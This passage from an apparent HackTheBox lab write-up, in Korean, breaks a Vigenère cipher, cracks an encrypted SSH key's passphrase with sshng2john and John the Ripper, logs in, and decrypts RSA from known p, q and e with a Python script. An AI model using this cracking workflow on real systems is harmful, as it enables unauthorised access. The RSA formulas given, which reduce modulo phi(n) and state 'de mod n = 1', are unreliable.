(11+10) % 26 = 15
(14+4) % 26 = 16
이렇게 평문 "HELLO"는 암호문 "(17, 8, 9, 15, 16)"으로 암호화됩니다. 복호화는 암호문의 각 문자의 숫자 값에서 키 문자열의 값을 빼면 됩니다. 따라서, 위의 암호문을 복호화하면 "HELLO"가 나타납니다. 이를 이해하고 정리해보겠습니다.
plain = Orestis - Hacking for fun and profit

key = ???

enc = Pieagnm - Jkoijeg nbw zwx mle grwsnn
O에 몇을 더해야 P의 아스키코드값이 나올까요? 1입니다. 1은 b입니다. 그다음 r에 몇을 더해야 i가 나올까요? 17입니다. 17은 r입니다. 이를 계속하면 아래와 같은 값이 나옵니다.
brainfuckmybrainfuck....즉 키값은 brainfuckmy인 것을 알 수 있습니다. 이걸 토대로 복호화를 합니다. 복호화는 시간이 오래걸리므로 웹사이트의 힘을 빌립니다.
https://rumkin.com/tools/cipher/vigenere/
Vigenère
A 16th century French diplomat, Blaise de Vigenère, created a very simple cipher that is moderately difficult for any unintended parties to decipher. It is somewhat like a variable Caesar cipher, but the N changed with every letter. You would "encode" you
rumkin.com

이렇게 넣게되면 복호화가 바로됩니다. 키값은 시작이 중요하므로 하나씩 순서를 바꾸면서 넣으면서 찾으면됩니다. 저 링크로 가서 RSA 키값을 받읍시다. 그리고 ssh 연결을 해봅시다.

근데, RSA키가 암호화되어있다고합니다. RSA의 키값을 알아낼 수는 없지만 딕셔너리 공격은 가능합니다. 이는 john 툴로 가능한데, 이때 RSA키의 내용을 john이 알아듣게 바꿔줘야합니다. 이를 sshng2john.py가 해줍니다. 아래 링크로 가서 sshng2john을 다운받아줍시다.
https://github.com/stricture/hashstack-server-plugin-jtr/blob/master/scrapers/sshng2john.py
GitHub - stricture/hashstack-server-plugin-jtr: JTR plugin for Hashstack Server
JTR plugin for Hashstack Server. Contribute to stricture/hashstack-server-plugin-jtr development by creating an account on GitHub.
github.com

위 사진대로 하게되면 3poulakia!라는 값이 나옵니다. 이를 토대로 ssh 연결을 해주겠습니다.

이제 침투되었습니다. 이제 권한 상승이 필요하지만 해당 머신은 권한상승이 아닌 암호화된 걸 풀어야합니다. 일단 저 3가지 문서들을 보겠습니다.


encrypt.sage는 평문을 가져와서 두개의 큰 소수를 만들고 이를 이용해서 암호화를 한후 암호문을 output.txt값에 넣어줍니다. 이 알고리즘을 잘 보면 RSA와 똑같은 것을 확인할 수 있습니다. RSA는 아래와 같은 특징이 있습니다.
n = p * q
O(n) = (p-1) * (q-1)
de mod n = 1

P^e mod O(n) = C
C^d mod O(n) = P
위 특징중 e는 공개키고 d는 개인키입니다. 이중 n값을 알고 e를 알면 d를 계산해낼 수 있습니다. 이것을 이해하고 debug.txt파일을 자보면 d를 계산하기 좋게 p,q,e값이 있습니다. 이를 토대로 d를 계산하고 d로 복호화해봅시다. RSA 복호화 알고리즘 짜기에 시간이드니 github에서 다운받아줍시다.
https://gist.github.com/intrd/3f6e8f02e16faa54729b9288a8f59582
RSA - Given p,q and e.. recover and use private key w/ Extended Euclidean Algorithm - crypto150-what_is_this_encryption @ alexct
RSA - Given p,q and e.. recover and use private key w/ Extended Euclidean Algorithm - crypto150-what_is_this_encryption @ alexctf 2017 - rsa_egcd.py
gist.github.com
다운받은 코드를 아래와 같이 변경해줍니다.
#!/usr/bin/python
## RSA - Given p,q and e.. recover and use private key w/ Extended Euclidean Algorithm - crypto150-what_is_this_encryption @ alexctf 2017
# @author intrd - http://dann.com.br/ (original script here: http://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e)
# @license Creative Commons Attribution-ShareAlike 4.0 International License - http://creativecommons.org/licenses/by-sa/4.0/

import binascii, base64

p = 0x8f1125a6368e4f41bb7ed1f360bd317e75c79578ac2ab13ca7ff4d59b0a1c22b08aaf4bd193eb52d498aaa5a5945979ddf6f0acff1a1f0c9df106684e44d9bf3
q = 0x860d38da3632f7d1d00cd88f05ee896b248d4eea0c50c176b0e948e0922367969e7ee3c1e1f7b04fc4dbcfef6bd7ee0039cf9c9924255d46b1d257da0b8c15bf
e = 0x2bdd0f562fd44696a7a2d8ed75514efc61110bf7a4d26fd82d95f3e70c8c89ecfb4e97d5f1dd8e5a117615a528c3b52170f1380816102c80f4a6ae581338fcc418f90095d310641fd52c7b2c788f11c4d15129038e9c0b183b5f0800c7bba1ec104c6d92e385ac6c7890bc5f5adc1dd3405b60bf1137b48f4bc1351cf3a8d72d
ct = 0x3f927b7f0c63d7a24ed78e9346afa11d8f527888c054c347ab6617b3e57eaee67975c66ef85e65d164d28061c721b3d8805c7db4bf3d9319a4a46599b4923114cd5208ced284b8c398ed9d84c3bd8ecc2e905bee561b36efd8f7aa9d7fa6f5852e6925ac0f90b078c30130200d5df2704a78b922fd98641a0fbaf29754a21aee

def egcd(a, b):
    x,y, u,v = 0,1, 1,0
    while a != 0:
        q, r = b//a, b%a
        m, n = x-u*q, y-v*q
        b,a, x,y, u,v = a,r, u,v, m,n
        gcd = b
    return gcd, x, y

n = p*q #product of primes
phi = (p-1)*(q-1) #modular multiplicative inverse
gcd, a, b = egcd(e, phi) #calling extended euclidean algorithm
d = a #a is decryption key

out = hex(d)
print("d_hex: " + str(out));
print("n_dec: " + str(d));

pt = pow(ct, d, n)
print("pt_dec: " + str(pt))

out = hex(pt)
out = str(out[2:-1])
print("flag")
print(out.decode("hex"))
이제 실행해줍니다.

맨 마지막에 있는게 root의 flag값입니다.
'Server Penetesting > Hack-The-Box' 카테고리의 다른 글
| HackTheBox - Beep (0) | 2023.04.24 |
|---|---|
| HackTheBox - nibbles (0) | 2023.04.22 |
| HackTheBox - Lame (0) | 2023.04.20 |
| HackTheBox - bashed (0) | 2023.04.12 |
| HackTheBox - Legacy (0) | 2023.04.11 |


